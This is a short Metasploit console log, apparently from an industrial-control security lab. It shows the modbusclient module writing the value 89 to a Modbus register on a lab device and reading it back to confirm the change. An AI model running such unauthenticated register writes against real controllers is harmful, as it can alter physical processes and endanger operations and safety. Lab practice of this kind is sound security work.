 msf auxiliary(modbusclient) > set DATA 89
DATA => 89
msf auxiliary(modbusclient) > run
[*] 192.168.116.131:502 - Sending WRITE REGISTER...
[+] 192.168.116.131:502 - Value 89 successfully written at registry address 3
[*] Auxiliary module execution completed
msf auxiliary(modbusclient) > set ACTION READ_REGISTERS
ACTION => READ_REGISTERS
msf auxiliary(modbusclient) > run
[*] 192.168.116.131:502 - Sending READ REGISTERS...
[+] 192.168.116.131:502 - 1 register values from address 3 :
[+] 192.168.116.131:502 - [89]
[*] Auxiliary module execution completed
msf auxiliary(modbusclient) >